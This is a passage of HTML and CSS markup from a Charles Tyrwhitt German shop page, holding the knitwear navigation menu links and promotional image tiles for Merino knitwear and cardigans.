            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1864438325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-1864438325 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Strickwaren Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4891633271 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4891633271 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4891633271 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4891633271 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4891633271) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4891633271 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stoffe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4560588371 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4560588371 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4560588371 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4560588371 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-4560588371 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1842935754 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1842935754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1842935754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1842935754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/merino/"
       class="navigationLink-1842935754 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5022264792 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5022264792 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5022264792 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5022264792 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webFabric&amp;prefv1=cotton"
       class="navigationLink-5022264792 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Baumwolle Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8229118643 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8229118643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8229118643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8229118643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/kaschmir/"
       class="navigationLink-8229118643 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kaschmir Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4356308111 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4356308111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4356308111 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4356308111 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-4356308111 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8072126388 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8072126388 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8072126388 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8072126388 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-8072126388 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strickwaren Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3190535561 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3190535561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3190535561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3190535561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-3190535561 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Strickwaren Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-7409882670 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7409882670, .column2-7409882670 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7409882670 {
        box-shadow: none;
        
    }
    
    .column2-7409882670 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7409882670 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7409882670 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7409882670 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7409882670 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7409882670 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7409882670 {
            box-shadow: none;
            
        }
        
        .column2-7409882670 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7409882670 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7409882670 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7409882670 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7409882670 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7409882670 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7409882670 {
            box-shadow: none;
            
        }
        
        .column2-7409882670 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7409882670 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7409882670 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7409882670 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7409882670 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7409882670 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7409882670 {
            box-shadow: none;
            
        }
        
        .column2-7409882670 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7409882670 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7409882670 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7409882670 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7409882670 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7409882670 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7409882670 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3399341863 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3399341863, .column2-3399341863 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3399341863 {
        box-shadow: none;
        
    }
    
    .column2-3399341863 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3399341863 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3399341863 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3399341863 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3399341863 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3399341863 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3399341863 {
            box-shadow: none;
            
        }
        
        .column2-3399341863 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3399341863 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3399341863 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3399341863 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3399341863 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3399341863 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3399341863 {
            box-shadow: none;
            
        }
        
        .column2-3399341863 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3399341863 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3399341863 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3399341863 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3399341863 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3399341863 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3399341863 {
            box-shadow: none;
            
        }
        
        .column2-3399341863 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3399341863 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3399341863 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3399341863 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3399341863 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3399341863 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3399341863 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7449981061--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7449981061--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7449981061 .js-read-more,
    .promo-tile-7449981061 .js-read-less {
        font-size: null;
    }

    .promo-tile-7449981061--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7449981061:hover .promo-tile-7449981061-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7449981061 .promo-tile-7449981061-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7449981061-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7449981061 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7449981061--minititle {
        min-height: auto;
    }

    .promo-tile-7449981061--title {
        min-height: auto;
    }

    .promo-tile-7449981061--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7449981061--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7449981061--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7449981061--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7449981061--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7449981061-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7449981061--minititle {
            min-height: auto;
        }

        .promo-tile-7449981061--title {
            min-height: auto;
        }

        .promo-tile-7449981061--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7449981061--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7449981061--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7449981061--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7449981061-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7449981061--minititle {
            min-height: auto;
        }

        .promo-tile-7449981061--title {
            min-height: auto;
        }

        .promo-tile-7449981061--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7449981061--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7449981061--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7449981061 .js-read-more,
        .promo-tile-7449981061 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7449981061--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7449981061--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7449981061--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7449981061-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7449981061--minititle {
            min-height: auto;
        }

        .promo-tile-7449981061--title {
            min-height: auto;
        }

        .promo-tile-7449981061--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7449981061--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7449981061--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7449981061 .js-read-more,
        .promo-tile-7449981061 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7449981061--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7449981061--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7449981061 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7449981061-scaled-img--false promo-tile-7449981061--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/merino/" class="promo-tile-7449981061--navLink cursor-pointer position-absolute uppercase">
                    Merino Strickwaren
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3399341863 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1368419809--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1368419809--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1368419809 .js-read-more,
    .promo-tile-1368419809 .js-read-less {
        font-size: null;
    }

    .promo-tile-1368419809--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1368419809:hover .promo-tile-1368419809-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1368419809 .promo-tile-1368419809-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1368419809-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1368419809 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1368419809--minititle {
        min-height: auto;
    }

    .promo-tile-1368419809--title {
        min-height: auto;
    }

    .promo-tile-1368419809--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1368419809--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1368419809--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1368419809--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1368419809--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1368419809-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1368419809--minititle {
            min-height: auto;
        }

        .promo-tile-1368419809--title {
            min-height: auto;
        }

        .promo-tile-1368419809--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1368419809--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1368419809--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1368419809--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1368419809-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1368419809--minititle {
            min-height: auto;
        }

        .promo-tile-1368419809--title {
            min-height: auto;
        }

        .promo-tile-1368419809--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1368419809--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1368419809--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1368419809 .js-read-more,
        .promo-tile-1368419809 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1368419809--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1368419809--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1368419809--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1368419809-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1368419809--minititle {
            min-height: auto;
        }

        .promo-tile-1368419809--title {
            min-height: auto;
        }

        .promo-tile-1368419809--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1368419809--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1368419809--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1368419809 .js-read-more,
        .promo-tile-1368419809 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1368419809--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1368419809--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1368419809 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickjacken/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1368419809-scaled-img--false promo-tile-1368419809--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickjacken/" class="promo-tile-1368419809--navLink cursor-pointer position-absolute uppercase ">
                    Strickjacken
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7409882670 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6595291214--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6595291214--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6595291214 .js-read-more,
    .promo-tile-6595291214 .js-read-less {
        font-size: null;
    }

    .promo-tile-6595291214--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6595291214:hover .promo-tile-6595291214-scaled-img--true {
        scale:  1;
